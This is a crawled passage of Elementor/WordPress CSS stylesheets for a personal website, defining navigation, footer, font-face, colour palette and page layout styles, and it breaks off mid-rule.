						.elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-3540 .elementor-element.elementor-element-301af0d div.uael-nav-menu-icon{color:var( --e-global-color-secondary );}.elementor-3540 .elementor-element.elementor-element-301af0d div.uael-nav-menu-icon svg{fill:var( --e-global-color-secondary );}.elementor-3540 .elementor-element.elementor-element-301af0d div.uael-nav-menu-icon:hover{color:var( --e-global-color-secondary );}.elementor-3540 .elementor-element.elementor-element-301af0d div.uael-nav-menu-icon:hover svg{fill:var( --e-global-color-secondary );}.elementor-3540 .elementor-element.elementor-element-e3a3bb0 .header-cart a.cart-contents i.fa{color:var( --e-global-color-secondary );}.elementor-3540 .elementor-element.elementor-element-e3a3bb0 .cart-contents span.count{background-color:var( --e-global-color-primary );color:#FFFFFF;}.elementor-3540 .elementor-element.elementor-element-e3a3bb0 .elementor-menu-cart{text-align:center;}@media(max-width:1024px){.elementor-3540 .elementor-element.elementor-element-301af0d.uael-nav-menu__breakpoint-tablet nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-bc-flex-widget .elementor-3540 .elementor-element.elementor-element-44a57f97.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3540 .elementor-element.elementor-element-44a57f97.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3540 .elementor-element.elementor-element-e3a3bb0 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-3540 .elementor-element.elementor-element-509639c5{width:18%;}.elementor-3540 .elementor-element.elementor-element-4c7ed0e9{width:71.996%;}.elementor-3540 .elementor-element.elementor-element-44a57f97{width:10%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3540 .elementor-element.elementor-element-509639c5{width:23%;}.elementor-3540 .elementor-element.elementor-element-4c7ed0e9{width:67%;}.elementor-3540 .elementor-element.elementor-element-44a57f97{width:10%;}}@media(max-width:767px){.elementor-3540 .elementor-element.elementor-element-509639c5{width:56%;}.elementor-3540 .elementor-element.elementor-element-509639c5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3540 .elementor-element.elementor-element-4c7ed0e9{width:20%;}.elementor-3540 .elementor-element.elementor-element-301af0d .sub-menu a.uael-sub-menu-item,
						 .elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown li a.uael-menu-item,
						 .elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:23px;padding-bottom:23px;}.elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-3540 .elementor-element.elementor-element-301af0d .uael-dropdown.menu-is-active{margin-top:20px;}.elementor-3540 .elementor-element.elementor-element-301af0d.uael-nav-menu__breakpoint-mobile nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-3540 .elementor-element.elementor-element-44a57f97{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://luisannasanchez.com/wp-content/uploads/elementor/css/post-253.css?ver=1768575386
body_size: 1210
content:
.elementor-253 .elementor-element.elementor-element-423894c7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-253 .elementor-element.elementor-element-423894c7:not(.elementor-motion-effects-element-type-background), .elementor-253 .elementor-element.elementor-element-423894c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-253 .elementor-element.elementor-element-423894c7 > .elementor-container{max-width:1090px;}.elementor-253 .elementor-element.elementor-element-423894c7{border-style:solid;border-width:1px 0px 0px 0px;border-color:#CACACA73;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;padding:4em 0em 3em 0em;}.elementor-253 .elementor-element.elementor-element-423894c7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-253 .elementor-element.elementor-element-1f3730e > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-253 .elementor-element.elementor-element-88047bd > .elementor-widget-container{margin:11px 11px 11px 11px;}.elementor-253 .elementor-element.elementor-element-88047bd{text-align:center;}.elementor-253 .elementor-element.elementor-element-88047bd img{width:60%;}.elementor-253 .elementor-element.elementor-element-7e823f30 > .elementor-element-populated, .elementor-253 .elementor-element.elementor-element-7e823f30 > .elementor-element-populated > .elementor-background-overlay, .elementor-253 .elementor-element.elementor-element-7e823f30 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-253 .elementor-element.elementor-element-7e823f30 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-253 .elementor-element.elementor-element-43a0967 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-253 .elementor-element.elementor-element-43a0967 .elementor-heading-title{font-size:16px;font-weight:300;letter-spacing:0.9px;color:var( --e-global-color-primary );}.elementor-253 .elementor-element.elementor-element-6f589e9 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:5px 0px 0px 0px;border-radius:0px 0px 1px 0px;}.elementor-253 .elementor-element.elementor-element-6f589e9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(24px/2);}.elementor-253 .elementor-element.elementor-element-6f589e9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(24px/2);}.elementor-253 .elementor-element.elementor-element-6f589e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(24px/2);}.elementor-253 .elementor-element.elementor-element-6f589e9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-24px/2);}.elementor-253 .elementor-element.elementor-element-6f589e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-24px/2);}.elementor-253 .elementor-element.elementor-element-6f589e9 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#DDDDDD5E;}.elementor-253 .elementor-element.elementor-element-6f589e9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-253 .elementor-element.elementor-element-6f589e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-253 .elementor-element.elementor-element-6f589e9 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-253 .elementor-element.elementor-element-6f589e9 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-253 .elementor-element.elementor-element-6f589e9 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-253 .elementor-element.elementor-element-6f589e9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-253 .elementor-element.elementor-element-6f589e9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-253 .elementor-element.elementor-element-6f589e9 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-253 .elementor-element.elementor-element-6f589e9 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-253 .elementor-element.elementor-element-7775485a{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-253 .elementor-element.elementor-element-7775485a .elementor-widget-container{text-align:left;}.elementor-253 .elementor-element.elementor-element-7775485a > .elementor-widget-container{margin:0px 0px 0px -4px;padding:0px 0px 0px 0px;}.elementor-253 .elementor-element.elementor-element-7775485a .elementor-social-icon{background-color:#77888500;--icon-padding:0.6em;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-253 .elementor-element.elementor-element-7775485a .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-253 .elementor-element.elementor-element-7775485a .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-253 .elementor-element.elementor-element-7775485a .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-253 .elementor-element.elementor-element-7775485a .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-253 .elementor-element.elementor-element-7775485a .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-253 .elementor-element.elementor-element-26c3aff4 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-253 .elementor-element.elementor-element-fc60432 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-253 .elementor-element.elementor-element-fc60432 .elementor-heading-title{font-size:16px;font-weight:300;letter-spacing:0.9px;color:var( --e-global-color-primary );}.elementor-253 .elementor-element.elementor-element-68701fe > .elementor-widget-container{margin:9px 0px 0px 0px;}.elementor-253 .elementor-element.elementor-element-68701fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(28px/2);}.elementor-253 .elementor-element.elementor-element-68701fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(28px/2);}.elementor-253 .elementor-element.elementor-element-68701fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(28px/2);}.elementor-253 .elementor-element.elementor-element-68701fe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-28px/2);}.elementor-253 .elementor-element.elementor-element-68701fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-28px/2);}.elementor-253 .elementor-element.elementor-element-68701fe .elementor-icon-list-item:not(:last-child):after{content:"";width:100%;border-color:#DFDFDF61;}.elementor-253 .elementor-element.elementor-element-68701fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-253 .elementor-element.elementor-element-68701fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-253 .elementor-element.elementor-element-68701fe .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-253 .elementor-element.elementor-element-68701fe .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-253 .elementor-element.elementor-element-68701fe .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-253 .elementor-element.elementor-element-68701fe{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-253 .elementor-element.elementor-element-68701fe .elementor-icon-list-icon{padding-inline-end:11px;}.elementor-253 .elementor-element.elementor-element-68701fe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-253 .elementor-element.elementor-element-68701fe .elementor-icon-list-item > a{font-size:14px;font-weight:300;line-height:1.5em;}.elementor-253 .elementor-element.elementor-element-68701fe .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-253 .elementor-element.elementor-element-68701fe .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-253 .elementor-element.elementor-element-abc0c7c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-253 .elementor-element.elementor-element-abc0c7c:not(.elementor-motion-effects-element-type-background), .elementor-253 .elementor-element.elementor-element-abc0c7c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-253 .elementor-element.elementor-element-abc0c7c > .elementor-background-overlay{background-color:#E8EBEB00;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-253 .elementor-element.elementor-element-abc0c7c > .elementor-container{max-width:1090px;}.elementor-253 .elementor-element.elementor-element-abc0c7c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 9px 0px;}.elementor-253 .elementor-element.elementor-element-d74b926 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 0em 0em 0em;}.elementor-253 .elementor-element.elementor-element-98b9e91{text-align:start;font-family:"Avenir", Sans-serif;font-size:13px;}.elementor-253 .elementor-element.elementor-element-bec2860 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 0em 0em 0em;}.elementor-253 .elementor-element.elementor-element-549d3db{text-align:end;font-family:"Avenir", Sans-serif;font-size:13px;}@media(max-width:1024px) and (min-width:768px){.elementor-253 .elementor-element.elementor-element-1f3730e{width:50%;}.elementor-253 .elementor-element.elementor-element-7e823f30{width:50%;}.elementor-253 .elementor-element.elementor-element-26c3aff4{width:50%;}}@media(max-width:1024px){.elementor-253 .elementor-element.elementor-element-423894c7{padding:3em 3em 3em 3em;}.elementor-253 .elementor-element.elementor-element-88047bd img{width:56%;}.elementor-253 .elementor-element.elementor-element-7775485a .elementor-widget-container{text-align:left;}.elementor-253 .elementor-element.elementor-element-abc0c7c{padding:1em 1em 0em 1em;}}@media(max-width:767px){.elementor-253 .elementor-element.elementor-element-423894c7{padding:0em 0em 0em 0em;}.elementor-253 .elementor-element.elementor-element-1f3730e > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-253 .elementor-element.elementor-element-88047bd img{width:56%;}.elementor-253 .elementor-element.elementor-element-7e823f30{width:100%;}.elementor-253 .elementor-element.elementor-element-7e823f30 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-253 .elementor-element.elementor-element-43a0967{text-align:center;}.elementor-253 .elementor-element.elementor-element-7775485a .elementor-widget-container{text-align:center;}.elementor-253 .elementor-element.elementor-element-26c3aff4 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-253 .elementor-element.elementor-element-fc60432{text-align:center;}.elementor-253 .elementor-element.elementor-element-abc0c7c{padding:2em 1em 1em 1em;}.elementor-253 .elementor-element.elementor-element-d74b926{width:100%;}.elementor-253 .elementor-element.elementor-element-d74b926 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-253 .elementor-element.elementor-element-98b9e91 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-253 .elementor-element.elementor-element-98b9e91{text-align:center;}.elementor-253 .elementor-element.elementor-element-bec2860{width:100%;}.elementor-253 .elementor-element.elementor-element-bec2860 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-253 .elementor-element.elementor-element-549d3db > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-253 .elementor-element.elementor-element-549d3db{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://luisannasanchez.com/wp-content/uploads/useanyfont/uaf.css?ver=1767621482
body_size: 18
content:
				@font-face {
					font-family: 'playlist-script';
					src: url('/wp-content/uploads/useanyfont/4080Playlist-script.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/4080Playlist-script.woff') format('woff');
					  font-display: auto;
				}

				.playlist-script{font-family: 'playlist-script' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://luisannasanchez.com/wp-content/uploads/elementor/css/post-4465.css?ver=1768575387
body_size: 537
content:
.elementor-kit-4465{--e-global-color-primary:#BA5454;--e-global-color-secondary:#E28079;--e-global-color-text:#7A6767;--e-global-color-accent:#C0BA97;--e-global-color-1554179:#BA5454;--e-global-color-c8481e7:#E29F9F;--e-global-color-3aac740:#7A6767;--e-global-color-626c326:#F6F3E8;--e-global-color-c91f581:#918960;--e-global-color-576eea1:#5A6650;--e-global-color-c17ed49:#FFFFFF;--e-global-color-efa571b:#F6F4E8;--e-global-color-3d225c7:#918A60;--e-global-color-571a14b:#000000;--e-global-color-b947036:#BA5454;--e-global-color-9642cbd:#FEFDFB94;--e-global-typography-primary-font-family:"Merriweather";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Avenir";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Avenir";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Avenir";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-text );font-family:"Avenir", Sans-serif;font-size:14px;}.elementor-kit-4465 button,.elementor-kit-4465 input[type="button"],.elementor-kit-4465 input[type="submit"],.elementor-kit-4465 .elementor-button{background-color:#E28079;font-family:"Avenir", Sans-serif;color:#FFFFFF;box-shadow:0px 1px 1px 0px rgba(0, 0, 0, 0.24);}.elementor-kit-4465 button:hover,.elementor-kit-4465 button:focus,.elementor-kit-4465 input[type="button"]:hover,.elementor-kit-4465 input[type="button"]:focus,.elementor-kit-4465 input[type="submit"]:hover,.elementor-kit-4465 input[type="submit"]:focus,.elementor-kit-4465 .elementor-button:hover,.elementor-kit-4465 .elementor-button:focus{background-color:#BA5454;}.elementor-kit-4465 a{color:var( --e-global-color-1554179 );font-family:"Avenir", Sans-serif;}.elementor-kit-4465 h1{color:var( --e-global-color-primary );font-family:"Merriweather", Sans-serif;}.elementor-kit-4465 h2{color:var( --e-global-color-secondary );font-family:"Merriweather", Sans-serif;}.elementor-kit-4465 h3{color:var( --e-global-color-1554179 );font-family:"Merriweather", Sans-serif;font-size:21px;line-height:1.3em;}.elementor-kit-4465 h4{color:var( --e-global-color-accent );font-family:"Avenir", Sans-serif;}.elementor-kit-4465 h5{color:var( --e-global-color-3aac740 );font-family:"Merriweather", Sans-serif;}.elementor-kit-4465 h6{color:var( --e-global-color-primary );font-family:"Merriweather", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://luisannasanchez.com/wp-content/uploads/elementor/css/post-2817.css?ver=1768576632
body_size: 2031
content:
.elementor-2817 .elementor-element.elementor-element-82a6b8e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-2817 .elementor-element.elementor-element-82a6b8e:not(.elementor-motion-effects-element-type-background), .elementor-2817 .elementor-element.elementor-element-82a6b8e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF0A;background-image:url("https://luisannasanchez.com/wp-content/uploads/2022/11/aesthetic-window-shadow-beige-texture-background.jpeg");background-position:center center;background-size:cover;}.elementor-2817 .elementor-element.elementor-element-82a6b8e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-2em;margin-bottom:0em;padding:0px 0px 0px 0px;}.elementor-2817 .elementor-element.elementor-element-82a6b8e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2817 .elementor-element.elementor-element-829a738 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2817 .elementor-element.elementor-element-d277503 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2817 .elementor-element.elementor-element-d277503{padding:0px 0px 0px 0px;}.elementor-2817 .elementor-element.elementor-element-04595dc .elementor-heading-title{font-size:48px;font-weight:700;text-transform:uppercase;letter-spacing:2px;color:#BA5454;}.elementor-2817 .elementor-element.elementor-element-a311e98 .elementor-heading-title{font-family:"Avenir", Sans-serif;font-size:22px;font-weight:900;line-height:1.2em;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 28px rgba(0,0,0,0.3);color:var( --e-global-color-text );}.elementor-2817 .elementor-element.elementor-element-099445d a.elementor-button{background-color:#908960;}.elementor-2817 .elementor-element.elementor-element-099445d a.elementor-button:hover{background-color:#7A6767;}.elementor-2817 .elementor-element.elementor-element-099445d{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-2817 .elementor-element.elementor-element-099445d > .elementor-widget-container{margin:0em 1em 1em 0em;}.elementor-2817 .elementor-element.elementor-element-9f4d07b a.elementor-button{background-color:var( --e-global-color-primary );color:#FFFFFF;}.elementor-2817 .elementor-element.elementor-element-9f4d07b a.elementor-button:hover{background-color:#963838;color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-2817 .elementor-element.elementor-element-9f4d07b{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-2817 .elementor-element.elementor-element-9f4d07b > .elementor-widget-container{margin:0em 0em 1em 0em;}.elementor-2817 .elementor-element.elementor-element-9f4d07b a.elementor-button-icon svg, .elementor-2817 .elementor-element.elementor-element-9f4d07b .elementor-button-icon svg{fill:#FFFFFF;}.elementor-2817 .elementor-element.elementor-element-9f4d07b .elementor-button{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.09);}.elementor-2817 .elementor-element.elementor-element-9f4d07b .uael-marketing-button a.elementor-button:hover .uael-marketing-button-desc{color:#FFFFFF;}.elementor-2817 .elementor-element.elementor-element-34d4c0f{text-align:start;}.elementor-2817 .elementor-element.elementor-element-34d4c0f .elementor-heading-title{font-family:"Avenir", Sans-serif;font-size:21px;font-weight:400;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0, 0, 0, 0.34);color:var( --e-global-color-text );}.elementor-bc-flex-widget .elementor-2817 .elementor-element.elementor-element-1863edf.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2817 .elementor-element.elementor-element-1863edf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2817 .elementor-element.elementor-element-1863edf > .elementor-element-populated{padding:1em 0em 0em 2em;}.elementor-2817 .elementor-element.elementor-element-541accb{--e-image-carousel-slides-to-show:1;}.elementor-2817 .elementor-element.elementor-element-541accb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:1em 0em 0em 0em;}.elementor-2817 .elementor-element.elementor-element-f62b575:not(.elementor-motion-effects-element-type-background), .elementor-2817 .elementor-element.elementor-element-f62b575 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2817 .elementor-element.elementor-element-f62b575 > .elementor-container{min-height:400px;}.elementor-2817 .elementor-element.elementor-element-f62b575{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0em 0em 0em 0em;}.elementor-2817 .elementor-element.elementor-element-f62b575 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2817 .elementor-element.elementor-element-123a0e8{text-align:center;}.elementor-2817 .elementor-element.elementor-element-123a0e8 .elementor-heading-title{font-size:41px;line-height:1.3em;color:var( --e-global-color-primary );}.elementor-2817 .elementor-element.elementor-element-8302efd{text-align:center;font-size:23px;font-weight:300;color:var( --e-global-color-text );}.elementor-2817 .elementor-element.elementor-element-53638ff .elementor-button{background-color:var( --e-global-color-c91f581 );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2817 .elementor-element.elementor-element-c150c19:not(.elementor-motion-effects-element-type-background), .elementor-2817 .elementor-element.elementor-element-c150c19 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-626c326 );}.elementor-2817 .elementor-element.elementor-element-c150c19 > .elementor-container{max-width:900px;}.elementor-2817 .elementor-element.elementor-element-c150c19{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6em 0em 0em 0em;}.elementor-2817 .elementor-element.elementor-element-c150c19 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2817 .elementor-element.elementor-element-8504b42 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2817 .elementor-element.elementor-element-8504b42{text-align:center;}.elementor-2817 .elementor-element.elementor-element-8504b42 .elementor-heading-title{font-size:51px;font-weight:700;color:#BA5454;}.elementor-2817 .elementor-element.elementor-element-63e1314{text-align:center;font-size:26px;}.elementor-2817 .elementor-element.elementor-element-22cfe4e{text-align:center;}.elementor-2817 .elementor-element.elementor-element-9f5e506 .elementor-button{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2817 .elementor-element.elementor-element-a3dcaed:not(.elementor-motion-effects-element-type-background), .elementor-2817 .elementor-element.elementor-element-a3dcaed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2817 .elementor-element.elementor-element-a3dcaed > .elementor-container{min-height:400px;}.elementor-2817 .elementor-element.elementor-element-a3dcaed{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0em 0em 0em 0em;}.elementor-2817 .elementor-element.elementor-element-a3dcaed > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2817 .elementor-element.elementor-element-70e9894 > .elementor-container{max-width:700px;}.elementor-2817 .elementor-element.elementor-element-483ebd1{text-align:center;}.elementor-2817 .elementor-element.elementor-element-483ebd1 .elementor-heading-title{font-size:41px;line-height:1.3em;color:var( --e-global-color-primary );}.elementor-2817 .elementor-element.elementor-element-451df77{text-align:center;font-size:23px;font-weight:300;color:var( --e-global-color-text );}.elementor-2817 .elementor-element.elementor-element-45f5d30 .elementor-button{background-color:var( --e-global-color-c91f581 );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2817 .elementor-element.elementor-element-088f89b:not(.elementor-motion-effects-element-type-background), .elementor-2817 .elementor-element.elementor-element-088f89b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-626c326 );}.elementor-2817 .elementor-element.elementor-element-088f89b > .elementor-container{max-width:800px;}.elementor-2817 .elementor-element.elementor-element-088f89b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6em 0em 0em 0em;}.elementor-2817 .elementor-element.elementor-element-088f89b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2817 .elementor-element.elementor-element-960aff7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2817 .elementor-element.elementor-element-960aff7{text-align:center;}.elementor-2817 .elementor-element.elementor-element-960aff7 .elementor-heading-title{font-size:51px;font-weight:700;color:#BA5454;}.elementor-2817 .elementor-element.elementor-element-57e16bc{text-align:center;font-size:26px;}.elementor-2817 .elementor-element.elementor-element-ed3b140{padding:0px 0px 21px 0px;}.elementor-2817 .elementor-element.elementor-element-ffb161a .elementor-button{background-color:var( --e-global-color-1554179 );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2817 .elementor-element.elementor-element-351b4c1 .elementor-button{background-color:var( --e-global-color-1554179 );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2817 .elementor-element.elementor-element-a07c845{padding:0px 0px 21px 0px;}.elementor-2817 .elementor-element.elementor-element-6bb6fe3 .elementor-button{background-color:var( --e-global-color-1554179 );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2817 .elementor-element.elementor-element-c69f3a6 .elementor-button{background-color:var( --e-global-color-1554179 );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2817 .elementor-element.elementor-element-7f6bd08 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2817 .elementor-element.elementor-element-7f6bd08:not(.elementor-motion-effects-element-type-background), .elementor-2817 .elementor-element.elementor-element-7f6bd08 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2817 .elementor-element.elementor-element-7f6bd08 > .elementor-container{min-height:267px;}.elementor-2817 .elementor-element.elementor-element-7f6bd08{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;padding:3em 0em 4em 0em;}.elementor-2817 .elementor-element.elementor-element-7f6bd08 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2817 .elementor-element.elementor-element-6e4893c > .elementor-widget-container{margin:2em 0em 1em 0em;}.elementor-2817 .elementor-element.elementor-element-6e4893c{text-align:center;}.elementor-2817 .elementor-element.elementor-element-6e4893c .elementor-heading-title{font-size:28px;color:var( --e-global-color-primary );}.elementor-2817 .elementor-element.elementor-element-a372716{--e-image-carousel-slides-to-show:6;}.elementor-2817 .elementor-element.elementor-element-a372716 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-2817 .elementor-element.elementor-element-a372716 .elementor-swiper-button.elementor-swiper-button-next{color:var( --e-global-color-primary );}.elementor-2817 